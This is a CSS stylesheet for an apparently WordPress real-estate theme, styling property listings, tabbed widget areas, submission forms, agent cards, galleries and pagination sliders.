	#home_featured_content .wpp_featured_properties_widget .sidebar_property_thumbnail img{border:2px solid #d4d3d3; padding:5px; }
	#home_featured_content .property_info{ width:351px; float:right;}

	#home_featured_content .property_info .title{ font-size: 19px; color:#071f37; font-weight:bold;}
	#home_featured_content .property_info ul{ padding:5px 0 0 30px;}
	#home_featured_content .property_info li{border:0; background:url(img/bullet.png) left 5px no-repeat; padding:0 0 0 15px; line-height:18px; font-size:14px; font-weight:bold;}
	#home_featured_content .property_info li.last{background:none; font-size: 18px; color:#071f37; }
	
	#home_featured_content .property_info .more{font-size: 18px; color:#071f37;font-weight:bold;}
	#home_featured_content .property_info .more a{display:inline-block; text-decoration: none; font-size: 23px;background:url(img/btnbg.jpg) no-repeat; width:100px; height:38px; float:right; color:#fff; text-decoration:uppercase; padding:5px 0 5px 15px; margin-left:5px; }
	#home_featured_content .property_info .more span{display:inline-block; padding:10px 0 0 0;}

	#home_featured_content .property_info a{ color:#071f37; }

	.latest_property_thumbnail{float:left;}
	
	#column_right .property_info{ float:right; width:132px; }
	#column_right .latest_property_thumbnail img{width:100px;}

/*FOOTER*/
#footer { border-top:10px solid #fbc606; color:#fff; font-family:Arial, Helvetica, sans-serif; width:100%;}

#footer h3{ font-size:23px; border-bottom:2px solid #cccccc; display:inline-block; margin-bottom:10px; padding-bottom:5px;}

.footTop{ background:#0b2d4f; padding:20px 30px; width:893px;
	-moz-border-radius: 0 0 15px 15px;
	-webkit-border-radius: 0 0 15px 15px;
	-khtml-border-radius: 0 0 15px 15px;
	border-radius: 0 0 15px 15px;
}
	.usefullinks{ width:320px; float:left; color:#fff;}
	.openingHours{ width:300px; float:left; color:#fff;}
	.ourLocations{ width:250px; float:right; color:#fff;}
	
	.usefullinks li{ background:url(img/bullet.png) left 8px no-repeat; padding:0 0 0 15px; line-height:18px;}
	.usefullinks li a{color:#fff;}
	
	.openingHours a{ padding:10px 10px 0 0; display:inline-block;}
	.social_icons{ clear:both;}
	
.copyright{ padding:10px 30px; color:#0b2d4f;}
	.copyright .menu-bottom_menu-container{ float:right; width:303px;}
	.copyright li{ float:left;}
	.copyright li a{ color:#0b2d4f; border-right:1px solid #0b2d4f; display:inline-block; padding:0 5px;}
	.copyright li.last a{ border-right:0;}

/* ========= other style ============ */
.rounded-corners {
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-khtml-border-radius: 8px;
	border-radius: 8px;
}

.sld-flexible-wrapper {
	float:left;
	width:623px;
	overflow:hidden;
}

/*#searchpropertieswidget-4{ width:300px; float:right; }*/


#banner .wpp_search_attribute_type_checkbox{ float:left; width:120px; position:absolute; left:20px; }
#banner .wpp_search_attribute_type_checkbox .wpp_search_attribute_wrap{ width:100%; }
#banner .wpp_search_attribute_type_checkbox input{ float:right; }

#column_left li.property_price{ font-weight:bold; color:#333; }

.property_info .wpp_widget_attribute_list .intro_paragraph .attribute{ display:none; }

.property_info .wpp_widget_attribute_list .intro_paragraph .value{ padding:0 0 5px;}
#column_left .property_info .intro_paragraph{ background:none; padding:0; font-size:13px; font-weight:normal; }

#banner .search .seach_attribute_price p.select_class{width:80px; padding:0}
#banner .search .seach_attribute_price select{width:50px; font-size:10px;}

.disbl .seach_attribute_price p.select_class{ float:right; }

/* General Frame Sizes Begin { */

  .theme_full_width {
    width:985px;
    margin:0 auto;  
  }
  
  .container {
    width: 970px;
    margin: 0 auto;
  }

  .main-nav,
   ul.header-sub-menu,
  .sld-flexible,
  .sld-flexible .sld-top,
  .sld-flexible .sld-bottom,
  .inner_content_wrapper {
    margin:0 auto;
  }
  
  /* Standard post content in left column */
  .inner_content_wrapper.have-sidebar .main,
  .midd .main {
    float:left;
    width: 100%;
  } 

  /* Full Widths Page, No Sidebar */
  .inner_content_wrapper.no_columns .main,
  .inner_content_wrapper .wide-home.main {
    width: auto;
    float: none;
    clear: both;
  }

  /* Widths for widgets insite tabbed attention grabber */
  .denali_widget_area_tabs.wpp_property_header_area div.wpp_widget,
  .denali_widget_area_tabs.wpp_property_header_area div.denali_widget {  
    width: 925px;
  }
  
/* General Frame Sizes End }*/

/* Fonts Begin { */

  div.wpp_feps_loc_not_found,
  div.wpp_feps_loc_found,
  span.images_limit,  
  .wpp_feps_form label.wpp_feps_input_error,
  .wpp_feps_form ul.feps_property_input_fields .qq-upload-button,
  .wpp_feps_form .attribute_description_text,
  .wpp_feps_form .the_title,
  .wpp_feps_form label {
    font-family: "Cabin";  
  }
  
  #container h1, 
  body.home.blog .entry-title,
  .denali_widget_area_tabs  ul.ui-tabs-nav li a,
  .entry-content h1,
  .entry-content .features_list h2,
  .wpp_stats_group,
  .main-nav li a {
    font-family: "Oswald";
  }
  
  .header_business_card {
    font-family: "Myriad Pro";
  }
  
  .entry-content h1, 
  .entry-content h2, 
  .entry-content h3, 
  .entry-title, 
  .property_title, 
  .footer-nav li a,
  ul.log_menu li a {
    font-family: "Quattrocento Sans";
  }

/* Fonts End } */


/* All Tabbed Widget Area Sections Begin { */

  .denali_widget_area_tabs {
    clear:both;
    position: relative;
  }

   /* Hide elements on default until tabs are initialized */
  .denali_widget_area_tabs.have_tabs,
  .denali_widget_area_tabs .ui-tabs-hide {
    position: absolute;
    left: -10000px;
    bottom: 0;
  }  

  .denali_widget_area_tabs ul.ui-tabs-nav {
    list-style-type:none;
  }

  .denali_widget_area_tabs .widget-title,
  .denali_widget_area_tabs .widgettitle {
    display:none;
  }
  .denali_widget_area_tabs.no_tabs .widget-title,
  .denali_widget_area_tabs.no_tabs .widgettitle {
    display:block;
    color: #000033;
    font-size:16px;
  }
 
  .denali_widget_area_tabs .denali_widget a,
  .denali_widget_area_tabs .wpp_widget a {
    color: #FFF;
    border: 0;
  }

  .denali_widget_area_tabs ul.ui-tabs-nav {
    height: 40px;
  }

  .denali_widget_area_tabs.wpp_property_header_area ul.ui-tabs-nav {
    bottom: -12px; /* Adjusted times: 5 */
    left: 0px;
    height: 40px;
    position: absolute;
    width: 920px;
  }

  .denali_widget_area_tabs  ul.ui-tabs-nav li.ui-state-default.ui-state-active {
    background: #655043;
    color: #FFF;
    border-color: #4d3d33;
    position: relative;
   
  }
  
  .denali_widget_area_tabs  ul.ui-tabs-nav li.ui-state-default.ui-state-active a {
    color: #e9e9e9;
  }

  .denali_widget_area_tabs  ul.ui-tabs-nav li a {
    padding: 6px 10px;
    color: #4e3e34;
    text-decoration: none;
    text-transform: uppercase;
  }

  .denali_widget_area_tabs  ul.ui-tabs-nav li.ui-state-default  {
    background: #b3a08f;
    display: block;
    float: left;
    margin-right: 5px;
    line-height: 36px;
    height: 36px; /* 2px shoter than wrapper for border */
    
  }
  
  .denali_widget_area_tabs  div.wpp_widget,
  .denali_widget_area_tabs  div.denali_widget {
    padding: 10px;
    background-color: #F5F5F5;
    color: #FFF;
    border-color: #ccc;
    border-style: solid;    
    border-width: 2px;
  }
  
  .denali_widget_area_tabs  div.wpp_widget .wpp_overview_data li,
  .denali_widget_area_tabs  div.denali_widget .wpp_overview_data li {
    color: #000000;
  }
  
  .denali_widget_area_tabs .map_filters {
    color:#000;
    margin-bottom:10px !important;
  }
  
  .denali_widget_area_tabs .hide_filter {
    margin-bottom:10px !important;
  }

/* All Tabbed Widget Area Sections End  } */


/* Home Page Attention Grabber Element Begin { */  
  

  
  .sld-flexible.denali_attention_grabber_area {
    background: transparent;
  }
  
  .sld-flexible.denali_attention_grabber_area .sld-top,
  .sld-flexible.denali_attention_grabber_area .sld-bottom {
    display: none;
  }

  .denali_widget_area_tabs.wpp_property_header_area.have_tabs {
    padding-bottom: 28px; /* Needs to be static so tabs don't overlap */
  }

.wp_crm_message_field_div div textarea {
width: 55%;
}
  
  .denali_widget_area_tabs.wpp_property_header_area  ul.ui-tabs-nav li.ui-state-default {    
    /*margin-top: 2px;*/
    border-color: #7f6454;
    border-width: 0 2px 2px 2px;
    border-style:solid;
    -webkit-border-bottom-right-radius: 7px;
    -webkit-border-bottom-left-radius: 7px;
    -moz-border-radius-bottomright: 7px;
    -moz-border-radius-bottomleft: 7px;
    border-bottom-right-radius: 7px;
    border-bottom-left-radius: 7px;
  }
  

  .denali_widget_area_tabs.wpp_property_header_area  ul.ui-tabs-nav li.ui-state-default.ui-state-active {   
    margin-top: -2px;
    border-color: #4d3d33;    
    background: #655043;
    border-top: 2px solid #655043;
  }
  
  .denali_widget_area_tabs.wpp_property_header_area  div.ui-widget-content {
    -webkit-border-radius: 7px;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius: 7px;
    -moz-border-radius-bottomleft: 0;
    border-radius: 7px;
    border-bottom-left-radius: 0;
    overflow-y: hidden; /* This only matters when carousel is loading in header and v.bar temporarily appears */
    overflow-x: hidden;
  }
  
  .denali_widget_area_tabs.wpp_property_header_area  div.ui-widget-content.wpp_pagination_slider {
    overflow: visible;
  }
  
  .denali_widget_area_tabs.no_tabs div.denali_widget,
  .denali_widget_area_tabs.no_tabs div.wpp_widget {
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
  }
  
  .denali_widget_area_tabs.wpp_property_header_area.no_tabs div.ui-widget-content {  
    -webkit-border-bottom-left-radius: 7px;
    -moz-border-radius-bottomleft: 7px;
    border-bottom-left-radius: 7px;
  }
  
/* Home Page Attention Grabber Element End } */

/* Property Bottom Tabbed Widget Content Begin { */  
  .denali_widget_area_tabs.wpp_property_bottom_area  {
    margin-bottom: 15px;
  }
  
  .denali_widget_area_tabs.wpp_property_bottom_area  ul.ui-tabs-nav {
    height: 40px;
    margin-bottom: -2px;
    overflow:hidden;

  }
  
  .denali_widget_area_tabs.wpp_property_bottom_area  ul.ui-tabs-nav li.ui-state-default {
    border-color: #7f6454;
    border-style: solid;
    border-width: 2px 2px 0 2px;
    -webkit-border-top-right-radius: 7px;
    -webkit-border-top-left-radius: 7px;
    -moz-border-radius-topright: 7px;
    -moz-border-radius-topleft: 7px;
    border-top-right-radius: 7px;
    border-top-left-radius: 7px;
    /*
    -moz-box-shadow: inset 0px 1px 3px #816E61;
    -webkit-box-shadow: inset 0px 1px 3px #816E61;
    box-shadow: inset 0px 1px 3px #816E61;    
    */
  }
  
  .denali_widget_area_tabs.wpp_property_bottom_area ul.ui-tabs-nav li.ui-state-default.ui-state-active {
    background: #655043;
    border-color: #4D3D33;
    border-bottom-color: #655043;
    padding-bottom: 2px;
    /*
    -moz-box-shadow: inset 0 2px 3px #4F443D inset;
    -webkit-box-shadow: inset 0 2px 3px #4F443D inset;
    box-shadow: inset 0 2px 3px #4F443D inset;    
    */
  }
  
  .denali_widget_area_tabs.wpp_property_bottom_area  div.wpp_widget,
  .denali_widget_area_tabs.wpp_property_bottom_area  div.denali_widget {  
    overflow: auto;
     -webkit-border-radius: 7px;
    -webkit-border-top-left-radius: 0;
    -moz-border-radius: 7px;
    -moz-border-radius-topleft: 0;
    border-radius: 7px;
    border-top-left-radius: 0;
    
  }  
 
/* Property Bottom Tabbed Widget Content End } */
  
  
/* Tabbed Widget Content Element Compatibility Styles Begin { */
    .denali_widget_area_tabs .wpp_galleria_wrapper {
    }
    .denali_widget_area_tabs .galleria-container {
      background: transparent;
    }
  
    .denali_widget_area_tabs .galleria-thumbnails .galleria-image {
    }    
    .denali_widget_area_tabs .galleria-container .galleria-stage {
      border: 2px solid #382c25;
    }
    
    /* To compensate for the white font color generally set for content tabs */
    .denali_widget_area_tabs #infowindow {
      color: #000;
    }
    
    /* To compensate for the white font color generally set for content tabs */
    .denali_widget_area_tabs #infowindow a {
      color: #991A1C;
    }
    
    .container .denali_widget_area_tabs .property_widget_block ul.wpp_widget_attribute_list span.attribute {
      color: #C6B6AB;
    }  
    
    
    .container .denali_widget_area_tabs .super_map_list .show_more {
      border-color: #29211D;
      background-color: #3E322B;
    }
    
    .container .denali_widget_area_tabs .super_map_list ul.property_in_list_items li.supermap_list_title span {
      color: #E6E6E6;
    }
    
    .container .denali_widget_area_tabs  .super_map_list ul.property_in_list_items {
      background: #2D221B;
      margin: 0;
      padding: 10px;      
      text-align: left;
    }
    
    .container .denali_widget_area_tabs  .super_map_list .property_in_list,
    .container .denali_widget_area_tabs  .super_map_list .super_map_list_property {
      background: #655043;
      margin: 0 8px 0 0;
      padding: 0;
      color: #E6E6E6;
      border: 0;
    }       

    .denali_widget_area_tabs .wpp_feps_row_wrapper span.attribute_description_text,
    .denali_widget_area_tabs .wpp_feps_row_wrapper span.the_title, .wpp_feps_row_wrapper label {
      color: #FFF;
    }
    
    .denali_widget_area_tabs .property_widget_block {
      color: #FFF;
      float: left;
      clear: none;
      display: block;
      margin: 0 15px 10px 0;
    }
    
    .denali_widget_area_tabs .wpp_gallery_widget {
      float:none;
    }
    
    .denali_widget_area_tabs .property_widget_block .attribute {
      color: #E4E4E4;
    }
    
    .denali_widget_area_tabs .property_widget_block .value {
      color: #E4E4E4;
    }
    
    .denali_widget_area_tabs .property_widget_block .title a{
      font-weight:bold;
    }

    .denali_widget_area_tabs .property_widget_block ul.wpp_widget_attribute_list li {
      border-bottom-color: #7A675A;
    }
    
    .denali_widget_area_tabs .property_widget_block a.sidebar_property_thumbnail img {
      border: 3px solid #3D3734;    
    }
    
    .denali_widget_area_tabs .wpp_feps_row_wrapper span.the_title, .wpp_feps_row_wrapper label {
      font-size: 1.1em;
    }
    
    .denali_widget_area_tabs .wpp_feps_form  {
      padding-bottom: 7px;
    }
    
    .denali_widget_area_tabs .wpp_feps_form .wpp_feps_row_wrapper .wpp_feps_input_wrapper .wpp_feps_input_content {
      padding-right: 10px;
    }
    
    .denali_widget_area_tabs .wpp_feps_form ul.feps_user_input_fields li.wpp_feps_row_wrapper {
      background: #554236;
    }
    
    .denali_widget_area_tabs .wpp_feps_form  .wpp_feps_ajax_message {
      color: #FFF;
    }
    
    .denali_widget_area_tabs .wpp_row_view div.property_div {
      width:auto;
    }
    
    .denali_widget_area_tabs ul.wpp_overview_data_detail li {
      color:#454545;
    }
    
    .denali_widget_area_tabs .wpp_row_view .child_properties {
      color:#000000;
    }
    .denali_widget_area_tabs .wpp_overview_child_properties_table a {
      text-decoration:underline;
    }
    
/* Tabbed Widget Content Element Compatibility Styles End } */

  
/* Widget Compatibility Begin  { */
  
    .widget_rss  ul li a.rsswidget {
      font-size: 1.2em;
    }

    .widget_rss .rssSummary {
      margin-top: 5px;
    }


  
/* Widget Compatibility End } */


/* WP-CRM Contact Form Begin {  */
  ul.wp_crm_contact_form,
  ul.wp_crm_contact_form li {
    list-style: none !important;
    margin: 5px 0;
  }
  
/* WP-CRM Contact Form End } */


/* WPP: FEPS Styles Begin { */
  .wpp_feps_row_wrapper.required span.the_title {
    background: url("img/green-asterisk.png") no-repeat right 0.5em;
    padding-right: 16px;
  }

  .wpp_feps_form .wpp_feps_row_wrapper.wpp_checkbox  .wpp_feps_input_wrapper {
    background: url("img/green-asterisk.png") no-repeat 205px 1em;
  }

  .wpp_feps_form .wpp_feps_row_wrapper.wpp_checkbox  .wpp_feps_label_wrapper .the_title {
    background: none;
  }


  .wpp_feps_form input[type=checkbox].wpp_feps_input_error {
    box-shadow: 3px 3px 3px #C98383;
    -moz-box-shadow: 3px 3px 3px #C98383;
    -webkit-box-shadow: 3px 3px 3px #C98383;
    -o-box-shadow: 3px 3px 3px #C98383;
    -khtml-box-shadow: 3px 3px 3px #C98383;
    -ms-box-shadow: 3px 3px 3px #C98383;
  }

  .wpp_feps_form input[type=text].wpp_feps_input_error,
  .wpp_feps_form textarea.wpp_feps_input_error,
  .wpp_feps_form select.wpp_feps_input_error {
      background-color: #FFEDED;
      border: 1px solid #C98383;
  }

  .wpp_feps_form label.wpp_feps_input_error {
    display: none;
  }

  div.wpp_feps_loc_not_found,
  div.wpp_feps_loc_found {
    border: 2px solid #FFFFFF;
    display: none;
    font-size: 0.9em;
    margin-top: -26px;
    position: relative;
    text-align: center;
    top: 0;
    vertical-align: middle;
  }

  div.wpp_feps_map {
    box-shadow: 0 0 3px #000;
    -moz-box-shadow: 0 0 3px #000;
    -webkit-box-shadow: 0 0 3px #000;
    -khtml-box-shadow: 0 0 3px #000;
    -o-box-shadow: 0 0 3px #000;
    -ms-box-shadow: 0 0 3px #000;
    margin-top: 20px;
  }

  div.wpp_feps_loc_not_found {
    background: none repeat scroll 0 0 #712323;
    color: #FFFFFF;
  }
  div.wpp_feps_loc_found {
    background: none repeat scroll 0 0 #c7e3c5;
    color: #000;
  }

  ul.feps_property_input_fields textarea,
  ul.feps_property_input_fields input[type="text"],
  ul.feps_user_input_fields input[type="text"],
  ul.feps_user_input_fields input[type="password"]
  {
    background: url("img/input_field_back.png") repeat scroll 0 0 #FFFFFF;
    border: 1px solid #B7BBC2;
    -webkit-border-radius: 6px; /* Saf3-4, iOS 1-3.2, Android <1.6 */
    -moz-border-radius: 6px; /* FF1-3.6 */
    border-radius: 6px; /* Opera 10.5, IE9, Saf5, Chrome, FF4, iOS 4, Android 2.1+ */
    -webkit-box-shadow: 0 0 3px #888888 inset; /* Saf3-4 */
    -moz-box-shadow: 0 0 3px #888888 inset; /* FF3.5 - 3.6 */
    box-shadow: 0 0 3px #888888 inset; /* Opera 10.5, IE9, FF4+, Chrome 10+ */
    font-size: 1.1em;
    line-height: 1.3em;
  }

  ul.feps_property_input_fields input[type="text"].post_title {
    font-size: 1.2em;
  }

  ul.feps_property_input_fields input[type="text"].wpp_numeric,
  ul.feps_property_input_fields input[type="text"].wpp_currency {
    width: 124px;
  }

  ul.feps_property_input_fields select {
    height: 2.1em;
    margin-bottom: 5px;
    width: 100%;
  }
	
	ul.feps_property_input_fields select option {
		padding: 4px;
	}

  ul.feps_property_input_fields li,
  ul.feps_user_input_fields li {
    list-style-image: none !important;
  }

  span.images_limit {
    font-size: 1em;
    color: #999999;
  }

  ul.feps_property_input_fields textarea:focus,
  ul.feps_property_input_fields input[type="text"]:focus,
  ul.feps_user_input_fields input[type="text"]:focus,
  ul.feps_user_input_fields input[type="password"]:focus
  {
    background: url("img/input_field_back_light.png") repeat scroll 0 0 #FFFFFF;
    border: 1px solid #8AB8D7;
    -webkit-box-shadow: 0 0 4px #8AB8D7 inset; /* Saf3-4 */
    -moz-box-shadow: 0 0 4px #8AB8D7 inset; /* FF3.5 - 3.6 */
    box-shadow: 0 0 4px #8AB8D7 inset; /* Opera 10.5, IE9, FF4+, Chrome 10+ */
  }

  .wpp_feps_row_wrapper span.the_title,
  .wpp_feps_row_wrapper label {
    color: #4d4d4d;
    font-size: 1.1em;
    line-height: 1.8em;
    padding-right: 4px;
  }

  .wpp_feps_form .wpp_feps_row_wrapper {
    list-style:none !important;
    border-bottom: 1px dashed #a2afb9;
  }


  form.wpp_feps_form ul.feps_property_input_fields .qq-upload-button {
    background: url("img/button_back_gradient.png") repeat-x;
    -webkit-border-radius: 5px; /* Saf3-4, iOS 1-3.2, Android <1.6 */
    -moz-border-radius: 5px; /* FF1-3.6 */
    border-radius: 5px; /* Opera 10.5, IE9, Saf5, Chrome, FF4, iOS 4, Android 2.1+ */
    border: 1px solid #9DA4AF;
    color: #202B32;
    font-size: 1.2em;
    line-height: 1.7em;
    width: 130px;
  }

  form.wpp_feps_form input.wpp_feps_submit_form {
      background: url("img/button_back_gradient.png") repeat-x scroll 0 0 transparent;
      border: 1px solid #9DA4AF;
      border-radius: 5px 5px 5px 5px;
      color: #819342;
      font-size: 1.2em;
      font-weight: bold;
      height: 1.9em;
      /*line-height: 2.9em;*/
      padding: 0 20px;
      text-transform: uppercase;
      width: auto;
  }


/* WPP: FEPS Styles End } */


/* Third Party Suppoerted Widget Styles Begin { */

  .sidebar .widget_bio p {
    color:#5E5E5E;
    font-weight:lighter;
    line-height:1.6em;
    padding:0 5px;
  }

  .sidebar .widget_twitter .entry-content a {
    color:#B16736;
  }

  .sidebar .widget_twitter .twitter-avatar {
    float:left;
    margin:5px;
  }

  .sidebar .widget_twitter .time-meta a,
  .sidebar .widget_twitter .time-meta,.sidebar .widget_twitter .from-meta {
    color:#B8B8B8;
  }

  .sidebar .widget_twitter .entry-content {
    font-weight:lighter;
    line-height:1.4em;
  }

/* Third Party Suppoerted Widget Styles End } */


/* WPP: Agent Feature Styles Begin (Widget and Shortcode) { */

  .entry-content .wpp_agents_content_agent_card{
    background-color: #F7F7F7;
    border: 1px solid #F4F0E5;
    margin-bottom: 15px;
    padding: 10px;
  }
  
   .entry-content .wpp_agents_content_agent_card dl.wpp_agent_info_list,
   .entry-content .wpp_agents_content_agent_card ul.wpp_agent_info_list {
    margin:0;
    padding:0;
  }

  .entry-content .wpp_agents_content_agent_card ul li {
    margin:0;
    padding: 0;
    list-style:none;
  }

  ul.wpp_agent_info_list li.wpp_agent_stats_display_name {
    font-size: 1.5em;
    margin-bottom: 10px;
  }

  .wpp_no_widget_title ul.wpp_agent_info_list li.wpp_agent_stats_display_name {
    font-size: 24px;
    font-weight: normal;
    margin-bottom: 10px;
  }

   .wpp_agent_stats_display_name p {
    margin-bottom: 5px !important;
   }

  .wpp_agent_info_list .wpp_agent_stats_agent_image,
  .wpp_agent_info_list .wpp_agent_stats_agent_bio {
    dispay: inline;
  }
  .wpp_agent_info_list .wpp_agent_stats_agent_bio p {
    padding-left: 140px;
  }

  dl.wpp_agent_info_list dd, 
  dl.wpp_agent_info_list dt {
    padding-top: 3px;
  }

  li .wpp_agent_stats_display_name {
    font-size: 16px;
    margin-bottom: 10px;
  }

  .wpp_agent_info_list {
    overflow: auto;
  }

  li.wpp_agent_stats_agent_image {
    display: block;
    float: left;
  }

  li .wpp_agent_stats_widget_bio {
    padding: 0px 0 10px;
  }

  .wpp_agent_images img {
    margin: 4px 17px 0 0 !important;
    border: 4px solid #CDCDCD;
  }

  dl.wpp_agent_info_list {
    margin-top: 7px;
    padding: 5px 0 10px 0;
    border-bottom: 1px dashed #AEAEAE;
    border-top: 1px dashed #AEAEAE;
  }

  .wpp_agent_info_list dt {
    font-weight:700;
    font-size:14px;
  }

  .wpp_agent_info_list dd {
    font-size:14px;
  }

  .wpp_agent_info_single_wrapper  {
    margin-bottom: 5px;
  }
  .wpp_agent_stats_agent_image {
    margin: 0;
    float: left;
  }
  .wpp_agent_info_list li {
    list-style: none !important;
    list-style-image: none !important;
  }

  li .wpp_agent_stats_full_bio {

  float:left !importnnt;
  }

  li .wpp_agent_stats_display_name {
  font-weight: bold;
  font-size: 16px;
  }

/* WPP: Agent Feature Styles Emd (Widget and Shortcode) } */

 
.wpp_galleria_wrapper  {

}

.wpp_galleria_wrapper .galleria-errors {
  min-width: 200px;
}

.entry-content .galleria-container  {
}

.entry-content .wpp_galleria_wrapper {
  margin-bottom: 20px;
}

.entry-content .galleria-container {
   background: transparent;
}

.entry-content .galleria-stage {
  border: 1px solid #8F8F8F;
  box-shadow: 0 0 3px #9F9F9F;
}

.entry-content .galleria-container .galleria-thumbnails .galleria-image {
 }

.entry-content .galleria-carousel .galleria-thumb-nav-left, 
.entry-content .galleria-carousel .galleria-thumb-nav-right {
    background-color: #7D7D7D;
}

.entry-content .galleria-carousel .galleria-thumb-nav-left {
  -webkit-border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;    
}

.entry-content .galleria-carousel .galleria-thumb-nav-right {
  -webkit-border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;    
}


.wpp_feps_row_wrapper span.attribute_description_text {
  color: #6a8da5;
}


.wpp_pagination_slider_wrapper .wpp_pagination_back,
.wpp_pagination_slider_wrapper .wpp_pagination_forward,
.wpp_sorter_options .wpp_sortable_link,
.wpp_sorter_options .wpp_sortable_link.wpp_sorted_element {
  background: url("img/pagination_button_bg.jpg") repeat-x #FFF;
  border: 1px solid #cacaca;
  height: 19px;
  border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  -khtml-border-radius: 1px;
  color: #505050;
  font-size: 0.9em;
  font-weight: bold;
  height: 19px;
  line-height: 18px;
  padding-left: 10px;
  padding-right: 10px;
  width: auto;
}

.wpp_ui .wpp_pagination_slider.ui-slider-horizontal .ui-slider-handle  {
  height: 15px;
  width: 15px;
  margin-left: -8px;
  top: -4px;
}

.wpp_ui .wpp_pagination_slider.ui-slider-horizontal  {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #CACACA;
  height: 7px;
  margin-bottom: 0;
  margin-left: auto;
  margin-right: auto;
  top: 6px;
  width: 75%;
}

.wpp_pagination_slider .slider_page_info .val {
  padding: 2px 2px 0 1px;
  background: none repeat scroll 0 0 #515151;
  color: #ffffff;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius:2px;
  text-align: center;
}

.wpp_pagination_slider .slider_page_info .arrow {
  background: url("img/track_bullet_arrow.png") no-repeat transparent;
  width:20px;
  height:6px;
}

.wpp_pagination_slider .ui-slider-handle:hover .slider_page_info {
  display:block;
}

#body_container .main .properties_pagination a.ui-slider-handle,
#nocolumns .main .properties_pagination a.ui-slider-handle,
.denali_widget_area_tabs .properties_pagination a.ui-slider-handle{
  background: url("img/track_bullet.png") no-repeat transparent;
  cursor: pointer;
  border:none;
}

.wpp_sorter_options .wpp_sortable_link.wpp_sorted_element {
   -moz-box-shadow:0 0 5px #AAAAAA inset;
   -webkit-box-shadow:0 0 5px #AAAAAA inset;
   -khtml-box-shadow:0 0 5px #AAAAAA inset;
   box-shadow:0 0 5px #AAAAAA inset;
}

.wpp_sorter_options {
  margin-bottom: 5px;
}

.wpp_sorter_options .wpp_sortable_link {
  font-size: 0.9em;
  padding:0 10px;
}
.wpp_sorter_options label,
.wpp_sorter_options span {
  float:left;
  display:block;
  margin-bottom:2px;
}
#body_container .main .properties_pagination.wpp_slider_pagination,
#nocolumns .main .properties_pagination.wpp_slider_pagination {
  float: none;
}

.bottom_of_page_menu {
max-height: 300px;
overflow: hidden;
padding: 10px 0;
}
.bottom_of_page_menu ul.bottom_of_page_menu li {
  line-height: 1.7em;
  float: left;
  width: 193px;
}

.bottom_of_page_menu ul.bottom_of_page_menu li:hover {
/*for future use*/
}

.bottom_of_page_menu ul.sub-menu,
.bottom_of_page_menu ul.sub-menu li {
  display:inline;
}

.bottom_of_page_menu {
  /*background: none repeat scroll 0 0 #927360;*/
  padding: 0px 8px 5px;
}

.bottom_of_page_menu a {
  display:inline;
  color: #4D3D33;
  font-size: 0.9em;
  margin-right: 7px;
  padding-right: 5px;
  font-weight: bold;
}

.bottom_of_page_menu  ul.sub-menu a {
  font-weight: normal;

}

body.page-template-page-print-template-php  #body_container {
  width: 90%;
  margin: 0 auto;
  padding: 10px;
}

body.page-template-page-print-template-php  #body_container .main {
  width: 100%;
  padding:0;
}

.wpp_grid_view .property_div {
  background: none repeat scroll 0 0 #F4F4F4;
  border: 1px solid #E6E6E6;
  border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  box-shadow: 0 0 5px rgba(163, 163, 163, 0.3);
  -moz-box-shadow: 0 0 5px rgba(163, 163, 163, 0.3);
  display: block;
  float: left;
  margin: 8px;
  padding: 10px;
  width: 270px;
  position: relative;
}

.wpp_grid_view .property_div li.detail_button  {
  height: 30px;
}


.wpp_grid_view .property_div li.detail_button  a {
    border: 0 none;
    bottom: 12px;
    display: block;
    position: absolute;
    right: 27%;
    overflow: hidden;
}

.wpp_row_view div.property_div {
    padding: 0px 0px 10px;
}

.sidebar .wpp_row_view div.property_div {
  background: transparent;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
}

.sidebar .wpp_row_view div.property_div .wpp_overview_left_column {
  padding: 0;
}

.sidebar .wpp_row_view ul.wpp_overview_data .property_title {
  font-size: 1.2em;
}

.container .wpp_grid_view .property_div ul.wpp_overview_data li {
list-style-type:none;
list-style-position:outside;
list-style-image:none;
margin:0;
padding:0;
}

.denali_text_logo {
font-size:2em;
color:#000;
text-decoration:none;
text-shadow:2px 1px 9px #FFF;
}

#global_property_search_home .wpp_search_properties_widget .wpp_widget_no_title {
display:block;
height:56px;
}

#global_property_search_home ul.wpp_multi_checkbox {
  margin-top: 0 !important;
}

#global_property_search_home .wpp_search_form_element {
  clear:both;
}

#global_property_search_home div.wpp_search_attribute_wrap {
  clear:both;
}

#global_property_search_home ul.wpp_multi_checkbox li {
  padding: 0 5px !important;
  float: left;
}

#global_property_search_home ul.wpp_multi_checkbox li label {
  float: none;
  display: inline;
}

#body_container #content {
min-height:300px;
}

#body_container .translate_block {
background:none repeat scroll 0 0 #F8F8F8;
border:1px solid #EAEAEA;
color:#534278;
display:block;
margin-bottom:10px;
padding:4px 9px;
}

#body_container .translate_block a {
text-decoration:none;
color:#000;
}

#body_container .translate_block .translate_loading {

margin-left:10px;
}

.body_upper_background {
height:300px;
position:absolute;
width:100%;
}

#body_container .categories .entry-utility,#body_container .categories .entry-content,#body_container .categories .entry-summary {
clear:none;
}

#body_container .categories .post_thumbnail {
float:left;
padding:10px 10px 0 0;
}

#body_container .categories h1.entry-title {
border-bottom:4px solid #F4F4F4;
margin-bottom:15px;
}

#body_container .categories div.category_description {
color:#6C6767;
font-size:1.3em;
margin-bottom:20px;
}

#body_container .categories .hentry {
border-bottom:1px dotted #E6E6E6;
margin-bottom:15px;
overflow:auto;
}

#body_container .categories .entry-utility {
padding-bottom:20px;
}

#body_container .categories .post_thumbnail img {
border:6px solid #EAEAEA;
}

#body_container .categories .sticky-post {
margin-left:-12px;
padding:0 0 12px 15px;
}

#infowindow ul.wpp_google_maps_infobox .wpp_google_maps_attribute_row {
  border-radius: 0;
}

